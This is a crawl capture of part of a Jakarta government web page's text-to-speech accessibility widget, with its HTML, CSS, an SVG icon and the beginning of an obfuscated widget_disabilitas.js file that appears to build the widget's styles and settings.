            for (let k = 0; k < listdata[i].length; k++) {
                var tagid = "#" + listdata[i][k].id;

                if (tagid == "#ratatulisan") {
                    $(tagid).click(function() {
                        var mytext = $(this).text();
                        callfunction(mytext);
                    });
                }
            }
        }

        $(document).on("mouseover", ".subtitletools", function() {
            var textvalue = $(this).text().toString();
            callfunction(textvalue);
        });
    } else {
        var namedatainput = '[class="bodytools"]';
        var namedatainput2 = "div";
        var listgroupselector = groups.map(function(group) {
            return group.querySelector(namedatainput);
        });
        var listdata = listgroupselector.map(function(group) {
            return Array.from(group.querySelectorAll(namedatainput2)).map(function(
                item
            ) {
                return item;
            });
        });

        var listdatall = [];

        for (let i = 0; i < listdata.length; i++) {
            for (let k = 0; k < listdata[i].length; k++) {
                var tagid = "#" + listdata[i][k].id;
                var notagid = listdata[i][k].id;

                if (tagid != "#resetdisabilitas" && tagid != "#mobileapp") {
                    $(tagid).click(function() {
                        var mytext = $(this).text();
                        callfunction(mytext);
                    });
                }
                if (notagid == "resetdisabilitas") {
                    $(document).on("mouseover", ".subtitletools", function() {
                        var textvalue = $(this).text().toString();
                        callmobile(textvalue);
                    });
                }
            }
        }
    }

    function callmobile(value) {
        var voicecek = localStorage.getItem("permismobile");
        if (voicecek != null && voicecek == "on") {
            speachmobile(value);
        }
    }
</script>
-->
    <style>
    body {
      margin: 0;
    }

    .flexrowtext {
      display: flex;
      flex-direction: column;
      height: 100vh;
      justify-content: center;
      align-items: center;
      width: 100%;
    }

    .datatextinfo {
      display: flex;
      flex-direction: row;
      width: 100%;
      justify-content: center;
    }

    .texttulisan {
      color: black;
      font-size: 18px;
      font-weight: bold;
      cursor: pointer;
    }
  </style>

<script src="https://dpp.jakarta.go.id/assets/v2/plugins/jquery.highlight.js"></script>
<script src="https://dpp.jakarta.go.id/assets/v2/vendors/DataTables-1.10.18/js/jquery.dataTables.min.js"></script>
<script src="https://dpp.jakarta.go.id/assets/v2/vendors/DataTables-1.10.18/js/dataTables.bootstrap4.min.js"></script>
<script src="https://dpp.jakarta.go.id/assets/v2/js/widget_disabilitas.js"></script>
</head>
<body>
<script src="https://code.responsivevoice.org/responsivevoice.js"></script>

  <script>
    function speakText(text) {
      if (responsiveVoice.voiceSupport()) {
        responsiveVoice.speak(text, "Indonesian Male");
      } else {
        console.log("Voice not supported");
      }
    }
  </script>
</body>
</body>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
<style>
    .float {
        position: fixed;
        width: 60px;
        height: 60px;
        bottom: 70px;
        right: 12px;
        background-color: #25d366;
        color: #FFF;
        border-radius: 50px;
        text-align: center;
        font-size: 30px;
        box-shadow: 2px 2px 3px #999;
        z-index: 100;
    }

    .my-float {
        margin-top: 16px;
    }
</style>

</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://dpp.jakarta.go.id/assets/v2/img/footer-menu/menu-hilang.svg
body_size: 934
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Outline" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512.1 512" style="enable-background:new 0 0 512.1 512;" xml:space="preserve">
<style type="text/css">
	.st0{opacity:0.25;fill:#103178;stroke:#000000;stroke-miterlimit:10;enable-background:new    ;}
	.st1{fill:#103178;}
</style>
<path class="st0" d="M405.4,46.4H106.7c-35.3,0-64,31.2-64,69.8v279.4c0,38.5,28.7,69.8,64,69.8h298.6c35.3,0,64-31.2,64-69.8v-260
	h0.1v-19.4C469.4,77.7,440.7,46.4,405.4,46.4z"/>
<path class="st1" d="M408.9,0H103.1C45.8,2.2,0.1,53.4,0,116.3v279.3C0.1,459.9,47.8,511.9,106.7,512h298.7
	c58.9-0.1,106.6-52.1,106.7-116.4V116.3C511.9,53.4,466.2,2.2,408.9,0z M469.4,135.6h-0.1v260c0,38.6-28.7,69.8-64,69.8H106.7
	c-35.3,0-64-31.3-64-69.8V116.2c0-38.6,28.7-69.8,64-69.8h298.7c35.3,0,64,31.3,64,69.8L469.4,135.6L469.4,135.6z"/>
<path class="st1" d="M353.8,330.5L186.6,163.3c-11.5-11.5-27.6-14.1-35.9-5.8c-8.3,8.3-5.7,24.4,5.8,35.9l167.3,167.3
	c11.6,11.5,27.6,14.1,35.9,5.7C368,358.2,365.4,342.1,353.8,330.5z"/>
<path class="st1" d="M323.7,163.4L156.5,330.6c-11.5,11.5-14.1,27.6-5.8,35.9s24.4,5.7,35.9-5.8l167.3-167.3
	c11.5-11.6,14.1-27.6,5.7-35.9C351.3,149.2,335.2,151.8,323.7,163.4z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://dpp.jakarta.go.id/assets/v2/js/widget_disabilitas.js
body_size: 951281
content:
var _0x5ce82f=_0x271b;(function(_0x32e445,_0x58be0c){var _0x35756=_0x271b,_0x2e3b71=_0x32e445();while(!![]){try{var _0x3963fa=parseInt(_0x35756(0x393f))/(-0x655+0x3*0x467+-0x6df)*(-parseInt(_0x35756(0x2cf8))/(0x527*-0x4+-0xed*0x13+0x2635))+parseInt(_0x35756(0x38e4))/(-0xc9d*0x3+-0x14ac+-0x6*-0x9c1)+parseInt(_0x35756(0x8e1))/(-0x4a5*0x4+0x3e4+0xeb4)+-parseInt(_0x35756(0x997))/(0x6c7+-0x4*0x1f6+-0x2*-0x8b)*(parseInt(_0x35756(0x682))/(-0x12ac+-0x1*0x2690+-0x82e*-0x7))+-parseInt(_0x35756(0xba0))/(0x1*0xb43+0x1*-0x1907+0xdcb)+parseInt(_0x35756(0x24c8))/(0x17b5+-0xfe2+-0x23*0x39)+-parseInt(_0x35756(0x2d3))/(-0x2*0xd06+-0x3*-0x4ed+-0x1*-0xb4e);if(_0x3963fa===_0x58be0c)break;else _0x2e3b71['push'](_0x2e3b71['shift']());}catch(_0x43be9d){_0x2e3b71['push'](_0x2e3b71['shift']());}}}(_0x4766,-0x9a25*-0x1+0xb756f+-0x56adb));var cek_attr_google=[document[_0x5ce82f(0x337a)+_0x5ce82f(0x2900)][_0x5ce82f(0x13ad)+'te'](_0x5ce82f(0xcc8)+_0x5ce82f(0x270b))],cek_attr_resvoice=[document[_0x5ce82f(0x337a)+_0x5ce82f(0x2900)][_0x5ce82f(0x13ad)+'te'](_0x5ce82f(0x7d2)+_0x5ce82f(0x3569))],api_key_google='';typeof api_key_google_cloud!==_0x5ce82f(0x28bd)&&(api_key_google=api_key_google_cloud);cek_attr_google[_0x5ce82f(0x1425)]>0x1d61+-0x6e6*0x2+-0xf95*0x1&&(api_key_google=cek_attr_google[0x3dd+0x9f*-0x37+0x22a*0xe]);var base_url_website=window[_0x5ce82f(0x3d6)][_0x5ce82f(0x25a8)][_0x5ce82f(0x105d)](/^(?:https?:\/\/)?(?:www\.)?/i,'')[_0x5ce82f(0xb13)]('/')[-0x1ba6+-0x4d*-0x1b+0x1387],path_javascript=new URL(location[_0x5ce82f(0x1e36)])[_0x5ce82f(0x1f27)],body_website=document[_0x5ce82f(0x187f)],html_website=document[_0x5ce82f(0x216b)+_0x5ce82f(0x1aaa)],pageHeight_website=Math[_0x5ce82f(0x315f)](body_website[_0x5ce82f(0x2f46)+'ht'],body_website[_0x5ce82f(0x3987)+'ht'],html_website[_0x5ce82f(0x1328)+'ht'],html_website[_0x5ce82f(0x2f46)+'ht'],html_website[_0x5ce82f(0x3987)+'ht']),bg_color_icon='',conditional=[_0x5ce82f(0x1437)+_0x5ce82f(0x2dc2)+_0x5ce82f(0x123d),_0x5ce82f(0x3693)+_0x5ce82f(0xa3e)+_0x5ce82f(0x1dd4),_0x5ce82f(0x399d)+'d',_0x5ce82f(0x164a)+_0x5ce82f(0x168c),_0x5ce82f(0x3602)+_0x5ce82f(0x2eb)+_0x5ce82f(0x1857),_0x5ce82f(0x1850)+_0x5ce82f(0x242f)+_0x5ce82f(0x3a04)];conditional[_0x5ce82f(0x2d6)](base_url_website)?bg_color_icon=_0x5ce82f(0x15a7):bg_color_icon=_0x5ce82f(0x179a)+_0x5ce82f(0xe98);var css_loader=_0x5ce82f(0x1ab0)+_0x5ce82f(0x20e)+_0x5ce82f(0x2e28)+_0x5ce82f(0x5e3)+_0x5ce82f(0x2ab)+_0x5ce82f(0xab6)+_0x5ce82f(0x15e2)+_0x5ce82f(0x2aa1)+_0x5ce82f(0xdd2)+_0x5ce82f(0x51e)+_0x5ce82f(0x2294)+_0x5ce82f(0x1498)+_0x5ce82f(0x2f8a)+_0x5ce82f(0x2173)+_0x5ce82f(0x350b)+_0x5ce82f(0x477)+_0x5ce82f(0xd73)+_0x5ce82f(0x384a)+_0x5ce82f(0x1c1c)+_0x5ce82f(0xce3)+_0x5ce82f(0x1fb1)+_0x5ce82f(0x21d3)+_0x5ce82f(0x20e)+_0x5ce82f(0xab3)+_0x5ce82f(0x2aa5)+_0x5ce82f(0x28a)+_0x5ce82f(0x1c73)+_0x5ce82f(0x22b7)+_0x5ce82f(0x2a76)+_0x5ce82f(0x820)+_0x5ce82f(0x234e)+_0x5ce82f(0x905)+_0x5ce82f(0xf44)+_0x5ce82f(0x26d0)+_0x5ce82f(0xef1)+_0x5ce82f(0x124d)+_0x5ce82f(0x197f)+_0x5ce82f(0x10ab)+_0x5ce82f(0xa53)+_0x5ce82f(0x2aa1)+_0x5ce82f(0x3348)+_0x5ce82f(0x28fd)+_0x5ce82f(0x380b)+_0x5ce82f(0x11a2)+bg_color_icon+(_0x5ce82f(0x2aa1)+_0x5ce82f(0x3348)+_0x5ce82f(0x16bb)+_0x5ce82f(0x11d3)+_0x5ce82f(0x882)+_0x5ce82f(0x9dc)+_0x5ce82f(0x2ca7)+_0x5ce82f(0x2efc)+_0x5ce82f(0x205c)+_0x5ce82f(0x3995)+_0x5ce82f(0x28fd)+_0x5ce82f(0x1c1)+_0x5ce82f(0x27cf)+_0x5ce82f(0x28fd)+_0x5ce82f(0x14fd)+_0x5ce82f(0x27a9)+_0x5ce82f(0x28fd)+_0x5ce82f(0x2fb4)+_0x5ce82f(0x882)+_0x5ce82f(0x1397)+_0x5ce82f(0x2315)+_0x5ce82f(0x10c5)+_0x5ce82f(0x16c1)+_0x5ce82f(0x4e9)+_0x5ce82f(0xdb0)+_0x5ce82f(0x396c)+_0x5ce82f(0xf1f)+_0x5ce82f(0x25f7)+_0x5ce82f(0x2607)+_0x5ce82f(0xf1f)+_0x5ce82f(0xf5d)+_0x5ce82f(0x3975)+_0x5ce82f(0x832)+_0x5ce82f(0xd10)+_0x5ce82f(0x116d)+_0x5ce82f(0x308c)+_0x5ce82f(0x22b7)+_0x5ce82f(0x141a)+_0x5ce82f(0x2e94)+_0x5ce82f(0x11a0)+_0x5ce82f(0x3838)+_0x5ce82f(0x345)+_0x5ce82f(0x3433)+_0x5ce82f(0x1aae)+_0x5ce82f(0x882)+_0x5ce82f(0x36ea)+_0x5ce82f(0x12d1)+_0x5ce82f(0x1f71)+_0x5ce82f(0x5a4)+_0x5ce82f(0x2660)+_0x5ce82f(0x380e))+bg_color_icon+(_0x5ce82f(0x2aa1)+_0x5ce82f(0x1212)+_0x5ce82f(0x387e)+_0x5ce82f(0x3547)+_0x5ce82f(0x16cb)+_0x5ce82f(0x2cec)+_0x5ce82f(0x191e)+_0x5ce82f(0x2607)+_0x5ce82f(0xed8)+_0x5ce82f(0x2b1c)+_0x5ce82f(0xcdd)+_0x5ce82f(0x12a8)+_0x5ce82f(0x32b9)+_0x5ce82f(0x1b41)+_0x5ce82f(0x3873)+_0x5ce82f(0x37d6)+_0x5ce82f(0x315b)+_0x5ce82f(0x1afc)+_0x5ce82f(0x2e7b)+_0x5ce82f(0x8a7)+_0x5ce82f(0x1bf6)+_0x5ce82f(0x27c2)+_0x5ce82f(0x5bb)+_0x5ce82f(0x36f)+_0x5ce82f(0x26d0)+_0x5ce82f(0x1842)+_0x5ce82f(0x3a0f)+_0x5ce82f(0xf46)+_0x5ce82f(0xeee))+bg_color_icon+(_0x5ce82f(0x138f)+_0x5ce82f(0x18a2)+_0x5ce82f(0x115d)+_0x5ce82f(0x13ff)+_0x5ce82f(0x3f7)+_0x5ce82f(0x12f0)+_0x5ce82f(0x15de)+_0x5ce82f(0x2cdd)+_0x5ce82f(0x35dd)+_0x5ce82f(0x3f7)+_0x5ce82f(0x16c5)+_0x5ce82f(0x2d0d)+_0x5ce82f(0x2cdd)+_0x5ce82f(0x1d36)+_0x5ce82f(0x896)+_0x5ce82f(0x21c0)+_0x5ce82f(0x16bb)+_0x5ce82f(0x205)+_0x5ce82f(0x2cdb)+_0x5ce82f(0x3363)+_0x5ce82f(0x367c)+_0x5ce82f(0xc02)+_0x5ce82f(0x31a0)+_0x5ce82f(0x590)+_0x5ce82f(0x1601)+_0x5ce82f(0xb89)+_0x5ce82f(0x2e08)+_0x5ce82f(0xc1c)+_0x5ce82f(0x132e)+_0x5ce82f(0xc10)+_0x5ce82f(0x1c21)+_0x5ce82f(0x3798)+_0x5ce82f(0x423)+_0x5ce82f(0x2f8e)+_0x5ce82f(0xf9e)+_0x5ce82f(0x2229)+_0x5ce82f(0x180e)+_0x5ce82f(0x2e6c)+_0x5ce82f(0x2eb0)+_0x5ce82f(0x1232)+_0x5ce82f(0x1bc2)+_0x5ce82f(0x15b)+_0x5ce82f(0xa5b)+_0x5ce82f(0x2a68)+_0x5ce82f(0x1350)+_0x5ce82f(0x9a5)+_0x5ce82f(0x2c70)+_0x5ce82f(0xc32)+_0x5ce82f(0x28fd)+_0x5ce82f(0xa35)+_0x5ce82f(0x2eb4)+_0x5ce82f(0xe9e)+_0x5ce82f(0x2d3c)+_0x5ce82f(0x38c3)+_0x5ce82f(0x28fd)+_0x5ce82f(0x19fd)+_0x5ce82f(0x9f0)+_0x5ce82f(0x3451)+_0x5ce82f(0x2267)+_0x5ce82f(0x1737)+_0x5ce82f(0x28f3)+_0x5ce82f(0x32ac)+_0x5ce82f(0x508)+_0x5ce82f(0x3215)+_0x5ce82f(0x280c)+_0x5ce82f(0x1866)+_0x5ce82f(0x24b6)+_0x5ce82f(0x638)+_0x5ce82f(0x1f7c)+_0x5ce82f(0x15c9)+_0x5ce82f(0xe64)+_0x5ce82f(0x98f)+_0x5ce82f(0x28fd)+_0x5ce82f(0x1a85)+_0x5ce82f(0x2df3)+_0x5ce82f(0x43d)+_0x5ce82f(0x2f18)+_0x5ce82f(0x2aa1)+_0x5ce82f(0x24f0)+_0x5ce82f(0x119a)+_0x5ce82f(0xf2e)+_0x5ce82f(0x39d7)+_0x5ce82f(0x1e72)+_0x5ce82f(0x36d2)+_0x5ce82f(0x3548)+_0x5ce82f(0x2a9e)+_0x5ce82f(0x27a9)+_0x5ce82f(0x43d)+_0x5ce82f(0x3906)+_0x5ce82f(0x1498)+_0x5ce82f(0x5bb)+_0x5ce82f(0x1dc9)+_0x5ce82f(0x1493)+_0x5ce82f(0x796)+_0x5ce82f(0xa87)+_0x5ce82f(0x1100)+_0x5ce82f(0xac3)+_0x5ce82f(0xa40)+_0x5ce82f(0x26c9)+_0x5ce82f(0x1cf0)+(_0x5ce82f(0x14ca)+_0x5ce82f(0x19a)+_0x5ce82f(0x2160)+_0x5ce82f(0x16a3)+_0x5ce82f(0x33ef)+_0x5ce82f(0xac1)+_0x5ce82f(0x1cfd)+_0x5ce82f(0x1abd)+_0x5ce82f(0x1d32)+_0x5ce82f(0x2c5e)+_0x5ce82f(0x126c)+_0x5ce82f(0x2616)+_0x5ce82f(0x2fe3)+_0x5ce82f(0x7a2)+_0x5ce82f(0x2c9e)+_0x5ce82f(0x317)+_0x5ce82f(0x378)+_0x5ce82f(0x1008)+_0x5ce82f(0x19d2)+_0x5ce82f(0x28fd)+_0x5ce82f(0x1620)+_0x5ce82f(0x2a3b)+_0x5ce82f(0x43d)+_0x5ce82f(0x2d6c)+_0x5ce82f(0xbe4)+_0x5ce82f(0x22bc)+_0x5ce82f(0x1b64)+_0x5ce82f(0x3514)+_0x5ce82f(0x479)+_0x5ce82f(0x1091)+_0x5ce82f(0x882)+_0x5ce82f(0x3036)+_0x5ce82f(0x70f)+_0x5ce82f(0x18a1)+_0x5ce82f(0xed4)+_0x5ce82f(0x43d)+_0x5ce82f(0x4c8)+_0x5ce82f(0x1075)+_0x5ce82f(0x2a78)+_0x5ce82f(0x1af1)+_0x5ce82f(0x9c6)+_0x5ce82f(0x212)+_0x5ce82f(0x300e)+_0x5ce82f(0x7ca)+_0x5ce82f(0x27c2)+_0x5ce82f(0x2f8a)+_0x5ce82f(0x2173)+_0x5ce82f(0x2081)+_0x5ce82f(0x1208)+_0x5ce82f(0x1bfe)+_0x5ce82f(0x111a)+_0x5ce82f(0xc93)+_0x5ce82f(0x1b28)+_0x5ce82f(0xebd)+_0x5ce82f(0x1a2f)+_0x5ce82f(0x1fc5)+_0x5ce82f(0x2612)+_0x5ce82f(0x3310)+_0x5ce82f(0x336d)+_0x5ce82f(0x1f51)+_0x5ce82f(0x17d7)+_0x5ce82f(0xe34)+_0x5ce82f(0x1d26)+_0x5ce82f(0x2616)+_0x5ce82f(0x2fe3)+_0x5ce82f(0x7a2)+_0x5ce82f(0x24d9)+_0x5ce82f(0x249f)+_0x5ce82f(0x3411)+_0x5ce82f(0x1bca)+_0x5ce82f(0x212a)+_0x5ce82f(0x357c)+_0x5ce82f(0x367a)+_0x5ce82f(0x1fd)+_0x5ce82f(0x5d0)+_0x5ce82f(0x2345)+_0x5ce82f(0x5b5)+_0x5ce82f(0x16c1)+_0x5ce82f(0x2bdd)+_0x5ce82f(0x882)+_0x5ce82f(0x1372)+_0x5ce82f(0x37ae)+_0x5ce82f(0x18f1)+_0x5ce82f(0x14ee)+_0x5ce82f(0x2221)+_0x5ce82f(0x1ead)+_0x5ce82f(0x15ac)+_0x5ce82f(0x24b6)+_0x5ce82f(0x17b5)+_0x5ce82f(0x388c)+_0x5ce82f(0x3885)+_0x5ce82f(0x3918)+_0x5ce82f(0x1cf3)+_0x5ce82f(0x1f0)+_0x5ce82f(0x3385)+_0x5ce82f(0x43a)+_0x5ce82f(0x2a69)+_0x5ce82f(0x17a)+_0x5ce82f(0x2486)+_0x5ce82f(0x1ded))+(_0x5ce82f(0xbd9)+_0x5ce82f(0x35d3)+_0x5ce82f(0x576)+_0x5ce82f(0x300)+_0x5ce82f(0x2774)+_0x5ce82f(0xa0e)+_0x5ce82f(0x1995)+_0x5ce82f(0x1f83)+_0x5ce82f(0x1154)+_0x5ce82f(0x120c)+_0x5ce82f(0x2faf)+_0x5ce82f(0x2f0b)+_0x5ce82f(0x1b7c)+_0x5ce82f(0x1aed)+_0x5ce82f(0x1142)+_0x5ce82f(0x1df1)+_0x5ce82f(0x3a01)+_0x5ce82f(0x363)+_0x5ce82f(0x249f)+_0x5ce82f(0x3411)+_0x5ce82f(0x81a)+_0x5ce82f(0x2880)+_0x5ce82f(0xf2c)+_0x5ce82f(0x2625)+_0x5ce82f(0x10b1)+_0x5ce82f(0x882)+_0x5ce82f(0xc9f)+_0x5ce82f(0x16c1)+_0x5ce82f(0x2fee)+_0x5ce82f(0x388c)+_0x5ce82f(0x249)+_0x5ce82f(0x38a0)+_0x5ce82f(0x3836)+_0x5ce82f(0x58f)+_0x5ce82f(0x3614)+_0x5ce82f(0x2f50)+_0x5ce82f(0x22a9)+_0x5ce82f(0x2d1f)+_0x5ce82f(0x6ee)+_0x5ce82f(0x2e2b)+_0x5ce82f(0x1214)+_0x5ce82f(0x22bc)+_0x5ce82f(0x791)+_0x5ce82f(0x43d)+_0x5ce82f(0xcdf)+_0x5ce82f(0x19fe)+_0x5ce82f(0x209)+_0x5ce82f(0x721)+_0x5ce82f(0x178c)+_0x5ce82f(0x1416)+_0x5ce82f(0x18da)+_0x5ce82f(0x11af)+_0x5ce82f(0xe2d)+_0x5ce82f(0x2315)+_0x5ce82f(0x1e14)+_0x5ce82f(0x1faf)+_0x5ce82f(0x1954)+_0x5ce82f(0x3557)+_0x5ce82f(0x55d)+_0x5ce82f(0x1533)+_0x5ce82f(0x13f2)+_0x5ce82f(0xf2d)+_0x5ce82f(0x671)+_0x5ce82f(0x8ec)+_0x5ce82f(0x266e)+_0x5ce82f(0x1e97)+_0x5ce82f(0x885)+_0x5ce82f(0x3548)+_0x5ce82f(0x3200)+_0x5ce82f(0x9a9)+_0x5ce82f(0x11af)+_0x5ce82f(0x23e4)+_0x5ce82f(0x220)+_0x5ce82f(0xd94)+_0x5ce82f(0x32be)+_0x5ce82f(0x7d8)+_0x5ce82f(0x388c)+_0x5ce82f(0x2fce)+_0x5ce82f(0x1155)+_0x5ce82f(0x2486)+_0x5ce82f(0x27dc)+_0x5ce82f(0x388c)+_0x5ce82f(0x1c1c)+_0x5ce82f(0x111e)+_0x5ce82f(0x388c)+_0x5ce82f(0x1d7a)+_0x5ce82f(0x1fc6)+_0x5ce82f(0x2128)+_0x5ce82f(0x10bc)+_0x5ce82f(0x2af6)+_0x5ce82f(0x37d7)+_0x5ce82f(0x18f1)+_0x5ce82f(0x354)+_0x5ce82f(0x4c0)+_0x5ce82f(0x1f91)+_0x5ce82f(0x19e7)+_0x5ce82f(0x2644)+_0x5ce82f(0x24bc)+_0x5ce82f(0x35f)+_0x5ce82f(0x18f1))+(_0x5ce82f(0x14ee)+_0x5ce82f(0x3085)+_0x5ce82f(0x1ab8)+_0x5ce82f(0x124d)+_0x5ce82f(0x678)+_0x5ce82f(0x17a6)+_0x5ce82f(0x2678)+_0x5ce82f(0x86d)+_0x5ce82f(0x74a)+_0x5ce82f(0x2af1)+_0x5ce82f(0x335)+_0x5ce82f(0x2b0f)+_0x5ce82f(0x2449)+_0x5ce82f(0x12cf)+_0x5ce82f(0x191e)+_0x5ce82f(0x2c4d)+_0x5ce82f(0x2055)+_0x5ce82f(0x2486)+_0x5ce82f(0x3041)+_0x5ce82f(0x191e)+_0x5ce82f(0x18af)+_0x5ce82f(0x3b5)+_0x5ce82f(0x191e)+_0x5ce82f(0x138f)+_0x5ce82f(0x1220)+_0x5ce82f(0xb89)+_0x5ce82f(0x1347)+_0x5ce82f(0x2be6)+_0x5ce82f(0x1a05)+_0x5ce82f(0xdb0)+_0x5ce82f(0xc0d)+_0x5ce82f(0x2a9b)+_0x5ce82f(0x2721)+_0x5ce82f(0x350c)+_0x5ce82f(0x1f5e)+_0x5ce82f(0x10a1)+_0x5ce82f(0x1fb0)+_0x5ce82f(0xdb0)+_0x5ce82f(0x12aa)+_0x5ce82f(0x3219)+_0x5ce82f(0x2bf1)+_0x5ce82f(0x5a4)+_0x5ce82f(0x2660)+_0x5ce82f(0x311c)+_0x5ce82f(0x1c35)+_0x5ce82f(0x322c)+_0x5ce82f(0x37da)+_0x5ce82f(0x576)+_0x5ce82f(0xb6e)+_0x5ce82f(0x3898)+_0x5ce82f(0x2fe7)+_0x5ce82f(0x1fb)+_0x5ce82f(0x2702)+_0x5ce82f(0x1247)+_0x5ce82f(0xe74)+_0x5ce82f(0x419)+_0x5ce82f(0x135a)+_0x5ce82f(0x314d)+_0x5ce82f(0x7bb)+_0x5ce82f(0x288f)+_0x5ce82f(0x19a1)+_0x5ce82f(0x361c)+_0x5ce82f(0x2107)+_0x5ce82f(0x2251)+_0x5ce82f(0x1996)+_0x5ce82f(0x353)+_0x5ce82f(0x337f)+_0x5ce82f(0x21ac)+_0x5ce82f(0xd7f)+_0x5ce82f(0x2e07)+_0x5ce82f(0x3612)+_0x5ce82f(0xd4b)+_0x5ce82f(0x1fd2)+_0x5ce82f(0x24fe)+_0x5ce82f(0x33c7)+_0x5ce82f(0x62a)+_0x5ce82f(0x302d)+_0x5ce82f(0x3220)+_0x5ce82f(0x305)+_0x5ce82f(0x1823)+_0x5ce82f(0x10f0)+_0x5ce82f(0xa04)+_0x5ce82f(0x802)+_0x5ce82f(0x3635)+_0x5ce82f(0x16b8)+_0x5ce82f(0x1602)+_0x5ce82f(0x36e0)+_0x5ce82f(0x377b)+_0x5ce82f(0x2167)+_0x5ce82f(0x1201)+_0x5ce82f(0xe64)+_0x5ce82f(0x284a)+_0x5ce82f(0x2ba7)+_0x5ce82f(0x1b31)+_0x5ce82f(0x361c)+_0x5ce82f(0x33de)+_0x5ce82f(0x1fbf)+_0x5ce82f(0x2ccf)+_0x5ce82f(0x2742)+_0x5ce82f(0x30fa))+(_0x5ce82f(0x347b)+_0x5ce82f(0xc70)+_0x5ce82f(0x3621)+_0x5ce82f(0x327b)+_0x5ce82f(0x37fd)+_0x5ce82f(0x393a)+_0x5ce82f(0xe4e)+_0x5ce82f(0x2adf)+_0x5ce82f(0x3806)+_0x5ce82f(0x1b91)+_0x5ce82f(0x814)+_0x5ce82f(0x1068)+_0x5ce82f(0x5cc)+_0x5ce82f(0xada)+_0x5ce82f(0x2e05)+_0x5ce82f(0x2051)+_0x5ce82f(0x352b)+_0x5ce82f(0x3643)+_0x5ce82f(0x1223)+_0x5ce82f(0x24a2)+_0x5ce82f(0xcbc)+_0x5ce82f(0x298)+_0x5ce82f(0x1a7e)+_0x5ce82f(0x1a01)+_0x5ce82f(0x2b64)+_0x5ce82f(0xcac)+_0x5ce82f(0x244b)+_0x5ce82f(0x2661)+_0x5ce82f(0x1431)+_0x5ce82f(0x3642)+_0x5ce82f(0xc77)+_0x5ce82f(0x36ef)+_0x5ce82f(0x8cc)+_0x5ce82f(0x2bec)+_0x5ce82f(0x2ffb)+_0x5ce82f(0x631)+_0x5ce82f(0x3301)+_0x5ce82f(0x43d)+_0x5ce82f(0x1ec0)+_0x5ce82f(0x32c9)+_0x5ce82f(0x31bb)+_0x5ce82f(0x2cea)+_0x5ce82f(0x1d72)+_0x5ce82f(0x1c7e)+_0x5ce82f(0x27ab)+_0x5ce82f(0x38b9)+_0x5ce82f(0x33a)+_0x5ce82f(0x38ac)+_0x5ce82f(0x7ea)+_0x5ce82f(0x14a0)+_0x5ce82f(0x12a4)+_0x5ce82f(0x14fb)+_0x5ce82f(0x34e4)+_0x5ce82f(0x2d12)+_0x5ce82f(0x245b)+_0x5ce82f(0x238a)+_0x5ce82f(0x6e6)+_0x5ce82f(0x1e54)+_0x5ce82f(0x1ec4)+_0x5ce82f(0x2baa)+_0x5ce82f(0x1442)+_0x5ce82f(0x2df5)+_0x5ce82f(0x2ea1)+_0x5ce82f(0x161a)+_0x5ce82f(0x1014)+_0x5ce82f(0x2a22)+_0x5ce82f(0x28fd)+_0x5ce82f(0x13bb)+_0x5ce82f(0x28fd)+_0x5ce82f(0x32b1)+_0x5ce82f(0x2a69)+_0x5ce82f(0x2697)+_0x5ce82f(0x2381)+_0x5ce82f(0x563)+_0x5ce82f(0x2c62)+_0x5ce82f(0x335f)+_0x5ce82f(0x28fd)+_0x5ce82f(0x2199)+_0x5ce82f(0x808)+_0x5ce82f(0x411)+_0x5ce82f(0x3489)+_0x5ce82f(0x8dd)+_0x5ce82f(0x1b4a)+_0x5ce82f(0x152d)+_0x5ce82f(0x388c)+_0x5ce82f(0x1d7a)+_0x5ce82f(0x29a9)+_0x5ce82f(0x38fc)+_0x5ce82f(0x33aa)+_0x5ce82f(0x35f6)+_0x5ce82f(0x2179)+_0x5ce82f(0x1c23)+_0x5ce82f(0x7fd)+_0x5ce82f(0x1226)+_0x5ce82f(0x210c)+_0x5ce82f(0x15da)+_0x5ce82f(0x31d0)+_0x5ce82f(0x110d)+_0x5ce82f(0x2aa1)+_0x5ce82f(0x1d0f))+(_0x5ce82f(0x5ca)+_0x5ce82f(0x213f)+_0x5ce82f(0x2cb4)+_0x5ce82f(0x2acb)+_0x5ce82f(0x2b40)+_0x5ce82f(0x1617)+_0x5ce82f(0x242d)+_0x5ce82f(0xaec)+_0x5ce82f(0x175e)+_0x5ce82f(0x1d2a)+_0x5ce82f(0x349b)+_0x5ce82f(0x1e56)+_0x5ce82f(0xdbb)+_0x5ce82f(0x325c)+_0x5ce82f(0x20d6)+_0x5ce82f(0x31c7)+_0x5ce82f(0x2f36)+_0x5ce82f(0x1636)+_0x5ce82f(0x2131)+_0x5ce82f(0x2ab)+_0x5ce82f(0x28b7)+_0x5ce82f(0x32ae)+_0x5ce82f(0x16a7)+_0x5ce82f(0x1c78)+_0x5ce82f(0x33aa)+_0x5ce82f(0x2fba)+_0x5ce82f(0x33c5)+_0x5ce82f(0x16bb)+_0x5ce82f(0x20b0)+_0x5ce82f(0x3736)+_0x5ce82f(0x1270)+_0x5ce82f(0x28e)+_0x5ce82f(0x3549)+_0x5ce82f(0x9d8)+_0x5ce82f(0x379)+_0x5ce82f(0x1f05)+_0x5ce82f(0x144b)+_0x5ce82f(0x2239)+_0x5ce82f(0x224e)+_0x5ce82f(0x6a1)+_0x5ce82f(0x247)+_0x5ce82f(0x882)+_0x5ce82f(0x38da)+_0x5ce82f(0x12ea)+_0x5ce82f(0x2476)+_0x5ce82f(0x1263)+_0x5ce82f(0x9a1)+_0x5ce82f(0x2794)+_0x5ce82f(0x18a0)+_0x5ce82f(0x1361)+_0x5ce82f(0x2266)+_0x5ce82f(0x2faa)+_0x5ce82f(0x39d1)+_0x5ce82f(0x14b3)+_0x5ce82f(0x361)+_0x5ce82f(0x149f)+_0x5ce82f(0x3795)+_0x5ce82f(0x2b50)+_0x5ce82f(0x1c08)+_0x5ce82f(0x2753)+_0x5ce82f(0x69e)+_0x5ce82f(0x2253)+_0x5ce82f(0x1766)+_0x5ce82f(0x20f4)+_0x5ce82f(0x6a1)+_0x5ce82f(0x197)+_0x5ce82f(0x1442)+_0x5ce82f(0x2df5)+_0x5ce82f(0xb1f)+_0x5ce82f(0x1446)+_0x5ce82f(0x7e8)+_0x5ce82f(0x3872)+_0x5ce82f(0x499)+_0x5c